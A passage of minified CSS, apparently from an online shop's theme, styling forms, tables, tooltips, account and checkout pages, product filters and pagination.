.pull-left{margin-right:auto}.buttons .pull-right{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1;flex:1}.buttons .pull-right>a:not(.btn){margin:0
5px}.buttons .pull-right>a:not(.btn)+input{margin:0
5px 0 0}.buttons input[type=checkbox]{margin:0
4px}fieldset+.buttons,.pagination-results+.buttons{margin-top:20px}.count-badge{font-size:10px;margin-left:5px;min-width:1.65em;height:1.65em;padding:0
3px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:0}.fa-stack{font-size:15px;width:1.1em;height:1em;line-height:1}.fa-stack
i{font-size:1em}.fa-star,.fa-star+.fa-star-o{color:gold}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.product-labels{overflow:hidden;width:100%;height:100%;position:absolute;top:0;left:0;right:0;bottom:0;pointer-events:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.product-label{position:relative;pointer-events:none;-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.product-label
b{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:opacity .2s;transition:opacity .2s;font-weight:400;font-size:12px;white-space:nowrap;line-height:1}.product-label-diagonal{top:0;left:0;width:300px;-webkit-transform:translate3d(-130px, 8px, 0) rotate(-45deg);transform:translate3d(-130px, 8px, 0) rotate(-45deg);font-size:15px;text-align:center;position:absolute;margin:0;padding:0}.product-label-diagonal
b{display:block;background:transparent}.product-label-diagonal.label-2{-webkit-transform:translate3d(-112px, 26px, 0) rotate(-45deg);transform:translate3d(-112px, 26px, 0) rotate(-45deg)}.product-label-diagonal.label-3{-webkit-transform:translate3d(-94px, 43px, 0) rotate(-45deg);transform:translate3d(-94px, 43px, 0) rotate(-45deg)}html[dir='rtl'] .product-label-default{text-align:left}html[dir='rtl'] .product-label-diagonal{left:auto;right:0;text-align:center;-webkit-transform:translate3d(calc(0px - (-130px)), 8px, 0) rotate(45deg);transform:translate3d(calc(0px - (-130px)), 8px, 0) rotate(45deg)}html[dir='rtl'] .product-label-diagonal.label-2{-webkit-transform:translate3d(calc(0px - (-112px)), 26px, 0) rotate(45deg);transform:translate3d(calc(0px - (-112px)), 26px, 0) rotate(45deg)}html[dir='rtl'] .product-label-diagonal.label-3{-webkit-transform:translate3d(calc(0px - (-94px)), 43px, 0) rotate(45deg);transform:translate3d(calc(0px - (-94px)), 43px, 0) rotate(45deg)}.countdown{position:relative;color:white;background-color:rgba(0, 0, 0, 0.4);-webkit-transition:all 0.2s;transition:all 0.2s;visibility:visible;opacity:1;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;font-size:12px}.countdown>div{width:25%;padding:2px;border-width:0 0 0 1px}.countdown>div:first-of-type{border-left-width:0}.countdown > div
span{display:block;font-size:10px;font-weight:400;position:relative;top:-3px;padding:0
4px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.product-thumb:hover
.countdown{opacity:1}.touchevents
.countdown{opacity:1}.module-countdown
.countdown{margin:0
auto}label{font-weight:400;position:relative}legend{border:none;margin:10px
0;color:inherit}.form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin:0;-webkit-transition:all 0.05s ease-out;transition:all 0.05s ease-out}.form-group:empty{display:none !important}.form-group>div{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.form-group .text-danger,
.form-group .text-success{width:100%;margin-top:5px}.form-group .control-label{padding:0;margin:0;width:auto;text-align:left;float:none;display:-webkit-box;display:-ms-flexbox;display:flex;border-width:0 0 1px 0;-ms-flex-item-align:start;align-self:flex-start;width:100%}.form-group .control-label+div{width:auto;-webkit-box-flex:1;-ms-flex:1 1 200px;flex:1 1 200px;padding-left:0;padding-right:0;float:none}.form-group .input-group{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-group
fieldset{width:100%}.radio,.checkbox{padding:0
15px 0 0;margin:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.radio input,
.checkbox
input{margin:0}.radio label,
.checkbox
label{display:inline-block;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.radio label input[type='checkbox'],
.checkbox label input[type='checkbox']{margin-top:3px}.radio a,
.checkbox
a{padding:0
3px}.checkbox-inline,.radio-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.checkbox-inline input,
.radio-inline
input{margin:0}.radio+.radio,.radio+.checkbox{margin-top:0}.label-info{display:inline-block}.form-group>.col-sm-2>input[type=checkbox]{margin-top:10px}.form-control{border-radius:0 !important;border-color:transparent;line-height:1.3;color:#555;background-color:white;-webkit-transition:all 0.07s ease-out;transition:all 0.07s ease-out;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:none;box-shadow:none}input.form-control{min-width:35px;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.has-error .form-control{-webkit-box-shadow:none;box-shadow:none}.has-error .control-label,
.has-error .text-danger{color:inherit}.input-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group input.form-control{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.input-group .input-group-btn{width:auto;height:100%}.input-group
.btn{height:100%}.input-group .btn
i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#input-captcha{max-width:140px}#input-captcha+img{margin:0
7px}.form-horizontal .form-group{margin-left:0;margin-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.form-horizontal .captcha .form-group{margin:0}.form-horizontal .captcha
legend{display:none}.form-horizontal .g-recaptcha{-webkit-transform:scale(0.92);transform:scale(0.92);-webkit-transform-origin:0 0;transform-origin:0 0}.form-horizontal .radio, .form-horizontal
.checkbox{padding-top:5px;min-height:20px}.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline{padding-top:0}fieldset+fieldset{margin-top:20px}.required .control-label::after{content:"*";position:relative;font-family:inherit;margin-left:3px;line-height:1.2;max-height:10px}.required .control-label+div::before{display:none;content:"*";position:absolute;-webkit-transform:translateX(-150%);transform:translateX(-150%);font-family:inherit;line-height:1.2;max-height:10px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin:0}.bootstrap-datetimepicker-widget tr
td{position:relative}.bootstrap-datetimepicker-widget tr td
span{position:relative}.bootstrap-datetimepicker-widget tr td span:hover{background:transparent;z-index:2}.bootstrap-datetimepicker-widget tr td
span.active{background-color:inherit;color:inherit;text-shadow:inherit;z-index:3}.bootstrap-datetimepicker-widget tr td:hover, .bootstrap-datetimepicker-widget tr
td.active{z-index:2}.bootstrap-datetimepicker-widget tr
td.separator{color:inherit;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.bootstrap-datetimepicker-widget tr td.separator:hover{color:inherit !important;background-color:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}.bootstrap-datetimepicker-widget .datepicker-months tr td,
.bootstrap-datetimepicker-widget .datepicker-years tr td,
.bootstrap-datetimepicker-widget .timepicker-picker tr
td{color:inherit !important;background-color:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}.bootstrap-datetimepicker-widget .picker-switch + .collapse .timepicker-hours,
.bootstrap-datetimepicker-widget .picker-switch + .collapse .timepicker-minutes{margin-top:10px}.bootstrap-datetimepicker-widget::before{display:none !important}.bootstrap-datetimepicker-widget .timepicker-picker
.btn{margin:10px
0}.bootstrap-datetimepicker-widget .picker-switch
.btn{margin-top:10px}.stepper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;overflow:hidden;width:50px;height:100%;border-width:1px;min-height:30px;font-size:15px;-webkit-transition:all 0.05s ease-out;transition:all 0.05s ease-out}.stepper .form-control{width:100%;height:100%;min-height:28px;border-radius:inherit !important;border-width:0;text-align:center;padding:0
20px 0 2px;font-size:13px;-webkit-transition:all 0.05s ease-out;transition:all 0.05s ease-out}.stepper
span{position:absolute;right:0;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;border-width:0 0 0 1px;border-color:inherit;border-style:inherit;z-index:10}.stepper span
i{cursor:pointer;width:100%;min-width:18px;background:#E6E6E6;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:50%;-webkit-transition:all 0.05s ease-out;transition:all 0.05s ease-out}.stepper span i:hover{background:lightgrey}.stepper span i:active{-webkit-box-shadow:inset 0 0 7px 0 rgba(0, 0, 0, 0.3);box-shadow:inset 0 0 7px 0 rgba(0, 0, 0, 0.3)}.stepper span i:first-of-type{border-width:0 0 1px 0;border-color:inherit;border-style:inherit}.stepper span i:first-of-type::before{font-family:icomoon;content:"\e93e";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.stepper span i:last-of-type::before{font-family:icomoon;content:"\e93f";-webkit-transform:rotate(90deg);transform:rotate(90deg)}a :active, button :active, .btn :active{opacity: .9}i.fa{font-style:normal}table{border-collapse:inherit}table
td{padding:10px
15px}.table-bordered>tbody>tr>td{border-top-width:0;border-right-width:0}.table-responsive{margin-bottom:0;border-width:0}.table-responsive::-webkit-scrollbar{-webkit-appearance:none}.table-responsive{border:0}.table-responsive>table{border:none !important}.table,table,.table-responsive>.table{margin-bottom:0;border-width:0}.table-hover>tbody>tr:hover{background-color:transparent}.table-striped>tbody>tr:nth-of-type(odd){background-color:transparent}html[dir='rtl'] .table{max-width:none;max-width:initial}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px
14px;border-top-color:transparent;vertical-align:middle}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-color:transparent}.table-bordered{border-color:transparent}.table{border-color:transparent}.table>tbody+tbody{border-top:0}table td:first-child, table th:first-child, .table-bordered td:first-child, .table-bordered th:first-child{border-left-width:0}table td:last-child, table th:last-child, .table-bordered td:last-child, .table-bordered th:last-child{border-right-width:0}table thead > tr > td, .table-bordered thead>tr>td{border-bottom-width:1px;border-right-width:0}table tbody tr:last-child td, table tbody tr:last-child th, .table-bordered tbody tr:last-child td, .table-bordered tbody tr:last-child
th{border-bottom-width:0}table tfoot > tr > td, .table-bordered tfoot>tr>td{border-bottom-width:0;border-right-width:0}table>thead>tr>td{border-bottom-width:1px}table>thead:first-of-type>tr>td{border-top-width:0 !important}.table>tbody:first-child>tr:first-of-type>td{border-top-width:0 !important}@media screen and (max-width: 767px){.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:normal}}.product-compare #content tbody
td{text-align:center}.route-account-wishlist #content table td,
.route-checkout-cart #content table td,
.route-checkout-checkout #content table
td{min-width:100px}.bootstrap-datetimepicker-widget td,
.bootstrap-datetimepicker-widget
th{border-width:0}.tooltip{z-index:10001;pointer-events:none;opacity:1}.tooltip.in{opacity:1;pointer-events:none}.tooltip-inner{color:white;background:#333;border-radius:5px;font-size:13px;padding: .2em .6em}.tooltip.top .tooltip-arrow{border-top-color:#333}.tooltip.right .tooltip-arrow{border-right-color:#333}.tooltip.bottom .tooltip-arrow{border-bottom-color:#333}.tooltip.left .tooltip-arrow{border-left-color:#333}.tooltip.fade>*{opacity:0;visibility:hidden;-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out}.tooltip.fade.in>*{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tooltip.top>*{-webkit-transform:translate3d(0,7px,0);transform:translate3d(0,7px,0)}.tooltip.right>*{-webkit-transform:translate3d(-7px,0,0);transform:translate3d(-7px,0,0)}.tooltip.bottom>*{-webkit-transform:translate3d(0,-7px,0);transform:translate3d(0,-7px,0)}.tooltip.left>*{-webkit-transform:translate3d(7px,0,0);transform:translate3d(7px,0,0)}.alert{margin-bottom:0;border:0;padding:10px
25px 10px 15px;border-radius:0;position:relative}.alert
i{margin:5px}.alert
.close{position:absolute;top:50%;-webkit-transform:translateY(-55%);transform:translateY(-55%);right:10px;opacity:1}.tags{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.tags
a{-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.video-responsive{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid;width:100%;position:relative}.video-frame{position:relative;padding-bottom:56.25%;width:100%}.video-frame>iframe{position:absolute;top:0;left:0;width:100%;height:100%}iframe{max-width:100%;border:none}.fb-page{overflow-x:auto;max-width:100%;display:block !important}hr{margin-top:10px;margin-bottom:10px;position:relative;overflow:visible}hr::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);line-height:0;width:1em;height:1em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.drop-cap{position:relative;display:block;float:left;line-height:1}.amp{display:inline-block;position:relative;line-height:1}blockquote{border:none;padding:0;margin:0;border:none;font-size:inherit}blockquote::before{float:left;line-height:1;font-size:2.5em;font-style:normal}blockquote::after{content:"";display:table;width:100%;clear:both}.no-transitions
*{-webkit-transition:all 0s !important;transition:all 0s !important}.sharethis-inline-reaction-buttons{display:inline-block !important}.sharethis-inline-reaction-buttons .st-btn{font-size:18px !important;padding:0
7px !important;width:auto !important}.sharethis-inline-reaction-buttons .st-btn.st-selected{-webkit-transform:scale(1) !important;transform:scale(1) !important}.sharethis-inline-reaction-buttons .st-btn>svg{width:30px !important;height:30px !important}.cart-heading,
.info-block,
.nav-tabs li a,
.btn,
.name a,
.catalog-title,
.subitem a,
.panel-title a,
.refine-item a,
.compare-btn,
.search-result a,
.j-menu > li > a,
.dropdown-toggle > a,
.menu-item > a,
.account-list a,
.tags a,
.module-blog_categories a,
.module-blog_comments a,.blog-feed,.mobile-custom-menu,.slider-static-text,.x{text-decoration:none}.cart-heading:hover,
.info-block:hover,
.nav-tabs li a:hover,
.btn:hover,
.name a:hover,
.catalog-title:hover,
.subitem a:hover,
.panel-title a:hover,
.refine-item a:hover,
.compare-btn:hover,
.search-result a:hover,
.j-menu > li > a:hover,
.dropdown-toggle > a:hover,
.menu-item > a:hover,
.account-list a:hover,
.tags a:hover,
.module-blog_categories a:hover,
.module-blog_comments a:hover,.blog-feed:hover,.mobile-custom-menu:hover,.slider-static-text:hover,.x:hover{text-decoration:none}.login-box{display:-webkit-box;display:-ms-flexbox;display:flex}.login-box>div{width:100%;width:-webkit-fill-available;width:-moz-available}.login-box .login-box .form-group{-ms-flex-wrap:wrap;flex-wrap:wrap}.login-box::before,.login-box::after{display:none}.login-box
.well{height:100%;border:none;border-radius:0;padding:0;margin:0;-webkit-box-shadow:none;box-shadow:none;background:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.login-box .well>.btn{margin-top:auto;-ms-flex-item-align:start;align-self:flex-start}.login-box .well p:first-of-type{display:none}.login-box .well
.buttons{margin-top:auto}#account-login
.well{margin:0}.form-group input[type="password"]+div{margin-top:10px;margin-bottom:10px;position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.register-page>div{width:100%}.register-page>p{margin-bottom:20px}.register-page .fieldset+fieldset{margin-top:30px}.route-account-account #content,
.route-affiliate-account
#content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.route-account-account #content > div,
.route-affiliate-account #content>div{margin-bottom:25px}.account-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.account-list>li{width:100%;margin-bottom:5px;display:-webkit-box;display:-ms-flexbox;display:flex}.account-list>li>a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1.3;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out}.account-list>li>a::before{margin-right:5px}.route-account-return-add
fieldset{margin-top:30px}.route-account-order-info
table{margin-bottom:20px}.route-account-order-info
h2{margin-top:20px}.route-account-return-info h1 + table,
.route-account-return-info .table-responsive{margin-bottom:20px}#account, #address, #account-address form>div:not(.buttons){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.route-account-wishlist
.table{margin-bottom:0}.route-account-wishlist .table-responsive table tr td:nth-of-type(2){min-width:175px}.route-account-wishlist .table-responsive table tr td:last-of-type{white-space:nowrap}.route-account-wishlist .table-responsive
.btn{padding:10px}.route-account-wishlist .table-responsive .fa-times::before,
.route-account-wishlist .table-responsive .fa-shopping-cart::before{font-size:16px}[class*="route-account-"]:not(.route-account-address) table .text-right .btn,
[class*="route-account-"]:not(.route-account-address-delete) table .text-right
.btn{min-width:35px;min-height:35px;margin:2px}[class*="route-account-"]:not(.route-account-address) table .text-right .btn i,
[class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn
i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}[class*="route-account-"]:not(.route-account-address) table .text-right .btn i::before,
[class*="route-account-"]:not(.route-account-address-delete) table .text-right .btn i::before{font-size:16px}[class*="route-account-"]:not(.route-account-address) h1 + p,
[class*="route-account-"]:not(.route-account-address-delete) h1+p{margin-bottom:15px}.panels-total{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.cart-total{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.cart-total
.table{margin:0
!important}.cart-total .table td+td{width:15%;min-width:130px}@media only screen and (max-width: 760px){.route-checkout-cart .panels-total .form-group .input-group{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.route-checkout-cart .panels-total .form-group .input-group .input-group-btn{width:100%}.route-checkout-cart .panels-total .form-group .input-group .input-group-btn
.btn{width:100%;margin-left:0;margin-top:5px;height:40px;padding:10px}html[dir='rtl'].route-checkout-cart .panels-total .form-group .input-group .input-group-btn
.btn{margin-left:0;margin-left:initial;margin-right:0}}.route-checkout-cart #content .table-responsive table tbody .td-qty .input-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.route-checkout-cart #content .table-responsive table tbody .td-qty .input-group-btn{width:auto}.route-checkout-cart #content .table-responsive table tr
td{min-width:90px}.route-checkout-cart #content .table-responsive table tr td:nth-of-type(2){min-width:175px}.route-checkout-cart #content .cart-panels{-webkit-box-flex:1;-ms-flex:1;flex:1}.route-checkout-cart #content .cart-panels
p{margin-bottom:10px}.route-checkout-cart #content .cart-page,
.route-checkout-cart #content form,
.route-checkout-cart #content .cart-bottom{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.route-checkout-cart #content .cart-bottom{width:100%}.route-checkout-cart #content table
td{vertical-align:middle}.route-checkout-cart #error-not-found
#content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.route-checkout-checkout .table-responsive table tr
td{min-width:90px}.route-checkout-checkout .table-responsive table tr td:nth-of-type(1){min-width:175px}.route-checkout-checkout #payment .col-sm-3{max-width:110px;padding-right:0;float:left}.phone.route-checkout-checkout #payment>div>div>div{max-width:100%}.table-responsive>iframe{margin:0
!important;padding-top:20px;width:100%}.route-information-sitemap #content>.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.route-information-sitemap #content>.row::before{display:none}.route-information-sitemap #content>.row>div{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.route-information-sitemap #content>.row>div>ul{padding:0}.route-information-sitemap #content > .row > div > ul
ul{padding-left:20px}.route-information-sitemap #content > .row > div > ul
li{list-style:none;margin-top:5px}.route-information-sitemap #content > .row > div > ul li a::before{margin:0
5px}.route-information-contact .our-location{background:transparent;border:none;-webkit-box-shadow:none;box-shadow:none;margin:0}.route-information-contact .our-location a>i{margin-right:5px}.route-information-contact .our-location .panel-body{padding:0}.route-information-contact .other-stores{margin-bottom:20px}.route-product-manufacturer .brand
h2{margin-top:15px}.route-product-manufacturer .brand
.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-5px}.route-product-manufacturer .brand .row::before, .route-product-manufacturer .brand .row::after{display:none}.route-product-manufacturer .brand .row>div{padding:5px;display:-webkit-box;display:-ms-flexbox;display:flex;width:20%}.route-product-manufacturer #content>h1+p{padding:0;margin-bottom:10px}.route-product-manufacturer
.manufacturer{margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.route-product-manufacturer .manufacturer>div{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0
15px 15px 0}.image-card{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:all 0.15s ease;transition:all 0.15s ease}.image-card
img{margin:0
auto 5px auto}.image-card>span{width:100%;text-align:center;margin-top:auto;max-width:120px;line-height:1.1}.route-account-return-info #content>*+*{margin-top:20px}.route-product-compare .compare-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:7px
0}.route-product-compare .compare-buttons
.btn{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:4px}.route-product-compare .compare-buttons .btn::before{display:none}.route-product-compare table
#content table
td{width:20%}.route-product-compare table
#content table td:not(:first-of-type){min-width:200px}.route-product-compare table
#content tbody:last-of-type tr:last-child
td{border-top-width:1px;padding:0}.route-product-compare table
#content .table-bordered>tfoot>tr>td{border:0}.route-product-compare #content table>tbody>tr>td:first-child{white-space:nowrap}.route-product-compare #content table>tfoot>tr>td{border-left:0;border-right:0}.route-product-search #content .search-form
.inputs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.route-product-search #content .search-form
input{width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;margin-bottom:10px}.route-product-search #content .search-form
select{max-width:40%;margin-bottom:10px;margin-left:20px}.route-product-search #content>h2:last-child{display:none !important}.route-product-search #content>h2:last-of-type{margin-top:15px}.route-product-search #content>.checkbox{margin-bottom:5px}@media only screen and (max-width: 760px){.route-product-search #content .search-form .inputs select, .route-product-search #content .search-form .inputs
input{margin-left:0;width:100%;max-width:100%}}.route-account-order-info .text-left:first-child{min-width:150px}.route-account-order-info .text-right
b{white-space:nowrap}.route-information-information
#content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.route-information-information
.content{-webkit-box-flex:1;-ms-flex:1;flex:1}.route-product-category
#content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.category-description{position:relative}.category-description::after{content:"";display:table;clear:both}.category-description+p{-webkit-box-ordinal-group:41;-ms-flex-order:40;order:40}.category-image{float:left;position:relative}.category-image
img{max-width:100%;height:auto}.category-text>p:last-of-type{margin-bottom:0}.refine-title{margin:0}.refine-items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.refine-item{display:-webkit-box;display:-ms-flexbox;display:flex}.refine-item
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;min-width:0;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out}.refine-item a
img{margin-bottom:auto;max-width:100%;width:100%;height:auto;-webkit-transition:all 0.05s ease-out;transition:all 0.05s ease-out;-ms-flex-item-align:center;align-self:center}.refine-name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;padding:3px;-webkit-transition:all 0.05s ease-out;transition:all 0.05s ease-out}.refine-name .links-text{line-height:1.2}.refine-grid .refine-item{padding:10px}.refine-links .refine-item
a{background-color:transparent;padding:0}.refine-links .refine-item a
img{display:none}.refine-links .refine-item:not(:last-of-type)::after{margin:0
7px}.refine-categories.refine-links .refine-items{margin:0}.refine-categories.refine-links .refine-items .refine-item{width:auto;padding:0}.products-filter{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.products-filter .select-group{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto}.products-filter .select-group label, .products-filter .select-group
select{border-width:0}.products-filter .select-group .input-group{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:auto}.products-filter .select-group .input-group .input-group-addon{width:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:0}.products-filter .select-group .form-control{width:auto;padding:0}.products-filter .select-group
label{margin-bottom:0}.products-filter .input-group-addon,
.products-filter .form-control{height:26px}.grid-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.grid-list button, .grid-list button::before{line-height:1}.view-btn{background-color:transparent;position:relative}.compare-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.sort-by{margin-right:10px}@media only screen and (max-width: 470px){.products-filter .select-group .input-group .input-group-addon{display:none}.products-filter .select-group .input-group .form-control{max-width:100px}}.mac.webkit .select-group .input-group-addon{position:relative;z-index:2}.mac.webkit .select-group .form-control{position:relative;left:-3px;z-index:1}.pagination-results{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination-results::before,.pagination-results::after{display:none}.pagination-results>div{width:auto;padding:0}.pagination-results>div:first-child:not(:empty)+div{margin-left:auto}.phone .pagination-results{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.phone .pagination-results>div{text-align:center;width:100%}.phone .pagination-results
.pagination{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.phone .pagination-results .pagination>li{margin-bottom:5px}.pagination{border-radius:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pagination>li{max-width:50px;overflow:hidden;-webkit-transition:all 0.08s ease-out;transition:all 0.08s ease-out;position:relative}.pagination>li:not(:first-of-type){border-width:0 0 0 1px;border-color:transparent;border-style:solid}.pagination>li>a,.pagination>li>span{border:none;line-height:1;margin:0;padding:0;-webkit-transition:all 0.05s ease-out;transition:all 0.05s ease-out;background:transparent}.pagination>li>a:hover,.pagination>li>a:focus{background:transparent}.pagination>li:hover{z-index:2}.pagination > li:first-child a,
.pagination > li:last-child a,
.pagination > li a.prev,
.pagination > li
a.next{visibility:hidden}.pagination > li:first-child a::before,
.pagination > li:last-child a::before,
.pagination > li a.prev::before,
.pagination > li a.next::before{visibility:visible;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%) scaleX(1);transform:translate(-50%, -50%) scaleX(1)}.pagination > li:last-child a::before,
